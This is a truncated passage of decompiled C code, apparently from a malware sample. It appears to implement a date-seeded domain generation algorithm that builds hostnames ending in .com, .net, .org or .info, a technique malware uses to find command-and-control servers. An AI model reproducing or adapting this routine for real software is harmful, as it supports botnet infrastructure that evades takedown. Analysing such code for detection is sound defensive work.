 OutData = this;
GetSystemTime(&v14);
v14 = 198623;
v16 = 23;
v17 = 0;
v18 = 0;
v15 = 0;
SystemTimeToFileTime(&v14, &v12);
GetSystemTime(&SystemTime);
*(_DWORD *)&SystemTime.wHour = 0;
*(_DWORD *)&SystemTime.wSecond = 0;
SystemTime.wDayOfWeek = 0;
dwLowDateTime = SystemTimeToFileTime(&SystemTime, &lpFileTime);
dwHighDateTime = lpFileTime.dwHighDateTime;
if ( (signed int)lpFileTime.dwHighDateTime >= v13 )
{
dwLowDateTime = lpFileTime.dwLowDateTime;
if ( (signed int)lpFileTime.dwHighDateTime <= v13 )
goto LABEL_16;
while ( 1 )
{
HIDWORD(v4) = (__PAIR__(dwHighDateTime, dwLowDateTime) - 0x19DB1DED53E8000i64) >> 32;
LODWORD(v4) = dwLowDateTime + 0x2AC18000;
key = 0x19660D * ((unsigned int)(v4 / 10000000) / 86400) + 0x3C6EF35F;
v6 = GenerateSites_399292(key, (int)site, 86400);
v7 = key & 3;
site[v6] = '.';
if ( v7 )
{
v8 = v7 - 1;
if ( v8 )
{
if ( v8 != 1 )
{
*(_DWORD *)&site[v6 + 1] = 'ofni';
v9 = v6 + 5;
goto LABEL_11;
}
*(_WORD *)&site[v6 + 1] = 'ro';
site[v6 + 3] = 'g';
}
else
{
*(_WORD *)&site[v6 + 1] = 'en';
site[v6 + 3] = 't';
}
}
else
{
*(_WORD *)&site[v6 + 1] = 'oc';
site[v6 + 3] = 'm';
}
v9 = v6 + 4;